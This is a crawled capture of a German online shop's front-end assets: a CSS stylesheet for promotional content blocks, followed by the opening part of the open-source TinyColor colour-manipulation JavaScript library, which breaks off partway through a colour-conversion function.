.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}
.block-promo .title+.button{margin-top:10px}
.block-promo sup{top:-0.2em}
.block-promo-2columns .content{padding:20px 25px}
.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}
.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}
.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}
.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}
.home-pants .content{top:0;left:0;width:80%}
.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}
.home-t-shirts{background:#ffdd16}
.home-erin{height:373px}
.home-erin .content{top:0;right:0;width:60%}
.home-performance{height:664px}
.home-performance .content{top:25px;right:25px;left:25px}
.home-eco{height:274px}
.new-performance .icon.more{white-space:nowrap}
.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}
.womens-erin{background:#f4f4f4}
.womens-erin .content{padding:20px 35px}
.training-main{height:372px}
.training-main .title{margin-bottom:0;line-height:1.4}
.training-main .title span{font-weight:600}
.training-erin{height:214px}
.training-erin .content{padding:15px;text-align:center}
.training-erin .info{margin-bottom:0}
.training-on-demand,.training-videos{color:#fff !important}
.training-on-demand .content,.training-videos .content{position:static;text-align:center}
.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}
.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}
.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}
.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}
.training-on-demand .info,.training-videos .info{font-size:16px}
.training-on-demand{background:#00ade2}
.training-videos{background:#5a5e62}
.sale-women,.sale-mens{height:372px}
.sale-mens .content{top:0;right:0;width:60%}
.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}
.sale-20-off{background:#f4f4f4}
.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}
.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}
.sale-20-off .content{width:75%;position:relative}
.sale-free-shipping{background:#71b54e;color:#fff !important}
.sale-free-shipping .content{position:static}
.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}
.sale-womens-t-shirts{background:#fedd16}
.sale-womens-t-shirts .content{position:static}
.sale-womens-t-shirts img{max-width:95% !important}
.mens-main .content{width:45%}
.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}
.womens-t-shirts,.mens-t-shirts{background:#ffdd17}
.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}
.womens-t-shirts .content,.mens-t-shirts .content{position:static}
.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}
.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}
.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}
.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}
.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}
.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}
.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}
.collection-eco,.collection-performance{height:200px}
.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}
.collection-eco .info,.collection-performance .info{margin-bottom:0}
.collection-erin{background:#f4f4f4}
.collection-erin .content{padding:20px 35px}
.content-heading{text-align:center;margin:10px 0 25px}
.content-heading .title{margin:0 0 5px}
.content-heading .info{margin-bottom:0}
.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}
.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}
.categories-menu .items{margin-bottom:40px}
.categories-menu .items:last-child{margin-bottom:0}
.cms-content-important{display:block;background:#f5f5f5}
.cms-content-important h2{margin-top:0}
.cms-content table{border:none}
.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}
.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}
.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}
.cms-content table th{font-weight:400}
.cms-content table td{font-weight:600}
.cms-content .block .block-title{margin-bottom:15px}
.cms-content .block .block-title>strong{display:none}
.cms-content .block .box-title{display:inline-block;margin:0 0 15px}
.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}
.cms-content .block .block-content p:last-child{margin-bottom:0}
@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}
                                         .mens-main img{margin-left:-180px}
                                         .training-main img,.gear-main img,.womens-main img{margin-left:-210px}
                                         .home-main img{margin-left:-310px}
                                         .sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}
                                         .sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}
                                         .new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}
                                         .new-eco img{margin-left:-80px}
                                         .home-pants,.home-performance{height:580px}
                                         .home-pants img,.home-performance img{margin-left:-50px}
}
@media only screen and (max-width:767px){
    .blocks-promo{
        /*margin-left:-15px;*/
                 margin-right:-15px}
                                         .block-promo{margin-bottom:8px}
                                         .block-promo .title{font-size:2.2rem}
                                         .block-promo .info{font-size:1.6rem;margin-bottom:10px}
                                         .block-promo .more{font-size:1.4rem}
                                         .block-promo .icon.more:after{font-size:1rem}
                                         .block-promo .button.more{font-size:1.2rem}
                                         .block-promo .content{padding:15px 20px 20px}
                                         .block-promo .button.more{padding:8px 12px}
                                         .home-pants{max-width:417px}
                                         .home-erin{max-width:426px}
                                         .home-performance{max-width:415px}
                                         .home-eco{max-width:858px}
                                         .home-pants,.home-performance{height:580px}
                                         .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}
                                         .training-main .title{font-size:2rem}
                                         .womens-erin .content,.collection-erin .content{position:static}
                                         .womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}
                                         .sale-women .content{width:60%;bottom:20px;left:0}
                                         .sale-main .content{top:auto;bottom:20px}
                                         .sale-20-off{min-height:185px}
                                         .sale-20-off .title{font-size:4rem}
                                         .womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}
                                         .womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}
                                         .womens-pants .info span,.mens-pants .info span{font-size:4rem}
                                         .womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}
                                         .home-eco .content{width:65%;top:20px;right:0}
                                         .gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}
                                         .gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}
                                         .training-erin .content{right:10px;bottom:10px;left:10px}
                                         .training-erin .title{margin-bottom:10px;font-size:1.8rem}
                                         .training-erin .info{font-size:1.2rem;margin-bottom:0}
                                         .training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}
                                         .home-pants img{position:absolute;z-index:0;bottom:-10px}
                                         .home-pants .title{font-size:4rem}
                                         .home-performance img{position:absolute;z-index:0;top:-20px}
                                         .womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}
                                         .home-t-shirts .image{display:block;padding:20px 20px 0}
                                         .home-t-shirts img{max-width:100% !important}
                                         .home-t-shirts .content{position:static}
                                         .collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}
                                         .collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}
                                         .collection-eco .info,.collection-performance .info{font-size:1.2rem}
                                         .collection-erin .title{font-size:1.8rem}
                                         .collection-erin .info{font-size:1.2rem}
                                         .content-heading .title{font-size:3rem}
                                         .content-heading .info{font-size:1.4rem}
                                         .cms-content-important{padding:15px;margin:0 -15px 15px}
                                         .cms-content table{margin:10px 0 0}
                                         .cms-content table thead th{font-size:1.1rem}
                                         .cms-content ul li{margin-bottom:5px}
                                         .cms-content .block .box{margin-bottom:30px}
}
@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}
                                       .block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}
                                       .block-promo-wrapper:after{clear:both}
                                       .block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}
                                       .block-promo-2columns .block-promo{width:50%}
                                       .block-promo-3columns .block-promo{width:33.3%}
                                       .block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}
}
@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}
                                       .block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}
                                       .block-promo-wrapper .home-performance{float:right}
                                       .home-pants,.home-erin,.home-performance{width:33.3%}
                                       .home-t-shirts,.home-eco{width:66.7%}
                                       .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}
                                       .womens-t-shirts,.mens-t-shirts{height:372px}
                                       .womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}
                                       .womens-erin,.home-t-shirts,.collection-erin{display:table}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}
                                       .womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}
                                       .womens-erin img,.home-t-shirts img,.collection-erin img{float:right}
                                       .home-t-shirts{height:276px}
                                       .home-t-shirts .content{width:40%}
                                       .home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}
                                       .home-t-shirts img{max-width:100% !important}
                                       .womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}
                                       .sale-women .content{width:50%;left:20px;bottom:20px}
                                       .sale-20-off .title{font-size:4.4rem}
                                       .sale-20-off .info{font-size:1.8rem}
                                       .sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}
                                       .sale-free-shipping .title{font-size:2.5rem}
                                       .sale-free-shipping .info{font-size:1.6rem}
                                       .sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}
                                       .sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}
                                       .home-eco .content{width:70%;top:45px;right:45px}
                                       .gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}
                                       .new-eco .content{width:70%}
                                       .training-erin .content{width:73%;top:16px;bottom:16px;right:16px}
                                       .training-erin .info{font-size:1.6rem;display:block;padding:0 10%}
                                       .training-on-demand,.training-videos{height:208px}
                                       .home-pants{height:664px}
                                       .home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}
                                       .collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}
                                       .collection-eco .title,.collection-performance .title{font-size:4rem}
                                       .collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}
                                       .collection-erin{height:164px}
                                       .collection-erin .content{width:70%}
                                       .collection-erin .image{width:30%}
                                       .collection-erin .title{font-size:4rem}
                                       .collection-erin .info{font-size:2.2rem}
                                       .content-heading{position:relative}
                                       .content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}
                                       .content-heading .title,.content-heading .info{position:relative;z-index:1}
                                       .content-heading .title{font-size:3.8rem}
                                       .content-heading .info{font-size:1.8rem}
                                       .cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}
                                       .cms-content table{margin:40px 0 0}
                                       .cms-content ul li{margin-bottom:15px}
                                       .cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}
                                       .cms-content .block .block-content:after{clear:both}
                                       .cms-content .block .box{width:48%;margin-bottom:40px}
                                       .cms-content .block .box:nth-child(1){float:left;clear:left}
                                       .cms-content .block .box:nth-child(2){float:right}
                                       .cms-content .block .box:nth-child(2)+*{clear:both}
                                       .cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}
                                       .privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}
                                       .privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}
}




.block-promo {
    height: auto;
}

.widget .block-promo img {
    max-width: 100%;
}


@media only screen and (max-width:900px){
    .block-search .nested {
        float:right;
    }
}


@media only screen and (max-width:775px){
    .block-search .nested {
        display: none;
    }
    footer .links {
    padding: 20px;
    padding-top: 3px;
    width: 94%;
    background-color: #c3c3c3;
    float: left;
}
small, .small {
    font-size: 12px;
    float: left;
    width: 100%;
}
}

@media only screen and (max-width:600px){
    .blocks-promo{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/jquery/spectrum/tinycolor.js
body_size: 10097
content:
// This file is autogenerated. v1.6.0
// It's here at this path for backwards compatibility for links to it
// but the npm package now exports both CJS and ESM.
// See https://github.com/bgrins/TinyColor/ for instructions.
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.tinycolor = factory());
})(this, (function () { 'use strict';

    function _typeof(obj) {
        "@babel/helpers - typeof";

        return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) {
            return typeof obj;
        } : function (obj) {
            return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
        }, _typeof(obj);
    }

    // https://github.com/bgrins/TinyColor
    // Brian Grinstead, MIT License

    var trimLeft = /^\s+/;
    var trimRight = /\s+$/;
    function tinycolor(color, opts) {
        color = color ? color : "";
        opts = opts || {};

        // If input is already a tinycolor, return itself
        if (color instanceof tinycolor) {
            return color;
        }
        // If we are called as a function, call using new instead
        if (!(this instanceof tinycolor)) {
            return new tinycolor(color, opts);
        }
        var rgb = inputToRGB(color);
        this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = Math.round(100 * this._a) / 100, this._format = opts.format || rgb.format;
        this._gradientType = opts.gradientType;

        // Don't let the range of [0,255] come back in [0,1].
        // Potentially lose a little bit of precision here, but will fix issues where
        // .5 gets interpreted as half of the total, instead of half of 1
        // If it was supposed to be 128, this was already taken care of by `inputToRgb`
        if (this._r < 1) this._r = Math.round(this._r);
        if (this._g < 1) this._g = Math.round(this._g);
        if (this._b < 1) this._b = Math.round(this._b);
        this._ok = rgb.ok;
    }
    tinycolor.prototype = {
        isDark: function isDark() {
            return this.getBrightness() < 128;
        },
        isLight: function isLight() {
            return !this.isDark();
        },
        isValid: function isValid() {
            return this._ok;
        },
        getOriginalInput: function getOriginalInput() {
            return this._originalInput;
        },
        getFormat: function getFormat() {
            return this._format;
        },
        getAlpha: function getAlpha() {
            return this._a;
        },
        getBrightness: function getBrightness() {
            //http://www.w3.org/TR/AERT#color-contrast
            var rgb = this.toRgb();
            return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1000;
        },
        getLuminance: function getLuminance() {
            //http://www.w3.org/TR/2008/REC-WCAG20-20081211/#relativeluminancedef
            var rgb = this.toRgb();
            var RsRGB, GsRGB, BsRGB, R, G, B;
            RsRGB = rgb.r / 255;
            GsRGB = rgb.g / 255;
            BsRGB = rgb.b / 255;
            if (RsRGB <= 0.03928) R = RsRGB / 12.92;else R = Math.pow((RsRGB + 0.055) / 1.055, 2.4);
            if (GsRGB <= 0.03928) G = GsRGB / 12.92;else G = Math.pow((GsRGB + 0.055) / 1.055, 2.4);
            if (BsRGB <= 0.03928) B = BsRGB / 12.92;else B = Math.pow((BsRGB + 0.055) / 1.055, 2.4);
            return 0.2126 * R + 0.7152 * G + 0.0722 * B;
        },
        setAlpha: function setAlpha(value) {
            this._a = boundAlpha(value);
            this._roundA = Math.round(100 * this._a) / 100;
            return this;
        },
        toHsv: function toHsv() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            return {
                h: hsv.h * 360,
                s: hsv.s,
                v: hsv.v,
                a: this._a
            };
        },
        toHsvString: function toHsvString() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            var h = Math.round(hsv.h * 360),
                s = Math.round(hsv.s * 100),
                v = Math.round(hsv.v * 100);
            return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")";
        },
        toHsl: function toHsl() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            return {
                h: hsl.h * 360,
                s: hsl.s,
                l: hsl.l,
                a: this._a
            };
        },
        toHslString: function toHslString() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            var h = Math.round(hsl.h * 360),
                s = Math.round(hsl.s * 100),
                l = Math.round(hsl.l * 100);
            return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l + "%, " + this._roundA + ")";
        },
        toHex: function toHex(allow3Char) {
            return rgbToHex(this._r, this._g, this._b, allow3Char);
        },
        toHexString: function toHexString(allow3Char) {
            return "#" + this.toHex(allow3Char);
        },
        toHex8: function toHex8(allow4Char) {
            return rgbaToHex(this._r, this._g, this._b, this._a, allow4Char);
        },
        toHex8String: function toHex8String(allow4Char) {
            return "#" + this.toHex8(allow4Char);
        },
        toRgb: function toRgb() {
            return {
                r: Math.round(this._r),
                g: Math.round(this._g),
                b: Math.round(this._b),
                a: this._a
            };
        },
        toRgbString: function toRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ")" : "rgba(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ", " + this._roundA + ")";
        },
        toPercentageRgb: function toPercentageRgb() {
            return {
                r: Math.round(bound01(this._r, 255) * 100) + "%",
                g: Math.round(bound01(this._g, 255) * 100) + "%",
                b: Math.round(bound01(this._b, 255) * 100) + "%",
                a: this._a
            };
        },
        toPercentageRgbString: function toPercentageRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%)" : "rgba(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")";
        },
        toName: function toName() {
            if (this._a === 0) {
                return "transparent";
            }
            if (this._a < 1) {
                return false;
            }
            return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false;
        },
        toFilter: function toFilter(secondColor) {
            var hex8String = "#" + rgbaToArgbHex(this._r, this._g, this._b, this._a);
            var secondHex8String = hex8String;
            var gradientType = this._gradientType ? "GradientType = 1, " : "";
            if (secondColor) {
                var s = tinycolor(secondColor);
                secondHex8String = "#" + rgbaToArgbHex(s._r, s._g, s._b, s._a);
            }
            return "progid:DXImageTransform.Microsoft.gradient(" + gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")";
        },
        toString: function toString(format) {
            var formatSet = !!format;
            format = format || this._format;
            var formattedString = false;
            var hasAlpha = this._a < 1 && this._a >= 0;
            var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "hex4" || format === "hex8" || format === "name");
            if (needsAlphaFormat) {
                // Special case for "transparent", all other non-alpha formats
                // will return rgba when there is transparency.
                if (format === "name" && this._a === 0) {
                    return this.toName();
                }
                return this.toRgbString();
            }
            if (format === "rgb") {
                formattedString = this.toRgbString();
            }
            if (format === "prgb") {
                formattedString = this.toPercentageRgbString();
            }
            if (format === "hex" || format === "hex6") {
                formattedString = this.toHexString();
            }
            if (format === "hex3") {
                formattedString = this.toHexString(true);
            }
            if (format === "hex4") {
                formattedString = this.toHex8String(true);
            }
            if (format === "hex8") {
                formattedString = this.toHex8String();
            }
            if (format === "name") {
                formattedString = this.toName();
            }
            if (format === "hsl") {
                formattedString = this.toHslString();
            }
            if (format === "hsv") {
                formattedString = this.toHsvString();
            }
            return formattedString || this.toHexString();
        },
        clone: function clone() {
            return tinycolor(this.toString());
        },
        _applyModification: function _applyModification(fn, args) {
            var color = fn.apply(null, [this].concat([].slice.call(args)));
            this._r = color._r;
            this._g = color._g;
            this._b = color._b;
            this.setAlpha(color._a);
            return this;
        },
        lighten: function lighten() {
            return this._applyModification(_lighten, arguments);
        },
        brighten: function brighten() {
            return this._applyModification(_brighten, arguments);
        },
        darken: function darken() {
            return this._applyModification(_darken, arguments);
        },
        desaturate: function desaturate() {
            return this._applyModification(_desaturate, arguments);
        },
        saturate: function saturate() {
            return this._applyModification(_saturate, arguments);
        },
        greyscale: function greyscale() {
            return this._applyModification(_greyscale, arguments);
        },
        spin: function spin() {
            return this._applyModification(_spin, arguments);
        },
        _applyCombination: function _applyCombination(fn, args) {
            return fn.apply(null, [this].concat([].slice.call(args)));
        },
        analogous: function analogous() {
            return this._applyCombination(_analogous, arguments);
        },
        complement: function complement() {
            return this._applyCombination(_complement, arguments);
        },
        monochromatic: function monochromatic() {
            return this._applyCombination(_monochromatic, arguments);
        },
        splitcomplement: function splitcomplement() {
            return this._applyCombination(_splitcomplement, arguments);
        },
        // Disabled until https://github.com/bgrins/TinyColor/issues/254
        // polyad: function (number) {
        //   return this._applyCombination(polyad, [number]);
        // },
        triad: function triad() {
            return this._applyCombination(polyad, [3]);
        },
        tetrad: function tetrad() {
            return this._applyCombination(polyad, [4]);
        }
    };

    // If input is an object, force 1 into "1.0" to handle ratios properly
    // String input requires "1.0" as input, so 1 will be treated as 1
    tinycolor.fromRatio = function (color, opts) {
        if (_typeof(color) == "object") {
            var newColor = {};
            for (var i in color) {
                if (color.hasOwnProperty(i)) {
                    if (i === "a") {
                        newColor[i] = color[i];
                    } else {
                        newColor[i] = convertToPercentage(color[i]);
                    }
                }
            }
            color = newColor;
        }
        return tinycolor(color, opts);
    };

    // Given a string or object, convert that input to RGB
    // Possible string inputs:
    //
    //     "red"
    //     "#f00" or "f00"
    //     "#ff0000" or "ff0000"
    //     "#ff000000" or "ff000000"
    //     "rgb 255 0 0" or "rgb (255, 0, 0)"
    //     "rgb 1.0 0 0" or "rgb (1, 0, 0)"
    //     "rgba (255, 0, 0, 1)" or "rgba 255, 0, 0, 1"
    //     "rgba (1.0, 0, 0, 1)" or "rgba 1.0, 0, 0, 1"
    //     "hsl(0, 100%, 50%)" or "hsl 0 100% 50%"
    //     "hsla(0, 100%, 50%, 1)" or "hsla 0 100% 50%, 1"
    //     "hsv(0, 100%, 100%)" or "hsv 0 100% 100%"
    //
    function inputToRGB(color) {
        var rgb = {
            r: 0,
            g: 0,
            b: 0
        };
        var a = 1;
        var s = null;
        var v = null;
        var l = null;
        var ok = false;
        var format = false;
        if (typeof color == "string") {
            color = stringInputToObject(color);
        }
        if (_typeof(color) == "object") {
            if (isValidCSSUnit(color.r) && isValidCSSUnit(color.g) && isValidCSSUnit(color.b)) {
                rgb = rgbToRgb(color.r, color.g, color.b);
                ok = true;
                format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.v)) {
                s = convertToPercentage(color.s);
                v = convertToPercentage(color.v);
                rgb = hsvToRgb(color.h, s, v);
                ok = true;
                format = "hsv";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.l)) {
                s = convertToPercentage(color.s);
                l = convertToPercentage(color.l);
                rgb = hslToRgb(color.h, s, l);
                ok = true;
                format = "hsl";
            }
            if (color.hasOwnProperty("a")) {
                a = color.a;
            }
        }
        a = boundAlpha(a);
        return {
            ok: ok,
            format: color.format || format,
            r: Math.min(255, Math.max(rgb.r, 0)),
            g: Math.min(255, Math.max(rgb.g, 0)),
            b: Math.min(255, Math.max(rgb.b, 0)),
            a: a
        };
    }

    // Conversion Functions
    // --------------------

    // `rgbToHsl`, `rgbToHsv`, `hslToRgb`, `hsvToRgb` modified from:
    // <http://mjijackson.com/2008/02/rgb-to-hsl-and-rgb-to-hsv-color-model-conversion-algorithms-in-javascript>

    // `rgbToRgb`
    // Handle bounds / percentage checking to conform to CSS color spec
    // <http://www.w3.org/TR/css3-color/>
    // *Assumes:* r, g, b in [0, 255] or [0, 1]
    // *Returns:* { r, g, b } in [0, 255]
    function rgbToRgb(r, g, b) {
        return {
            r: bound01(r, 255) * 255,
            g: bound01(g, 255) * 255,
            b: bound01(b, 255) * 255
        };
    }

    // `rgbToHsl`
    // Converts an RGB color value to HSL.
    // *Assumes:* r, g, and b are contained in [0, 255] or [0, 1]
    // *Returns:* { h, s, l } in [0,1]
    function rgbToHsl(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            l = (max + min) / 2;
        if (max == min) {
            h = s = 0; // achromatic
        } else {
            var d = max - min;
            s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            l: l
        };
    }

    // `hslToRgb`
    // Converts an HSL color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and l are contained [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hslToRgb(h, s, l) {
        var r, g, b;
        h = bound01(h, 360);
        s = bound01(s, 100);
        l = bound01(l, 100);
        function hue2rgb(p, q, t) {
            if (t < 0) t += 1;
            if (t > 1) t -= 1;
            if (t < 1 / 6) return p + (q - p) * 6 * t;
            if (t < 1 / 2) return q;
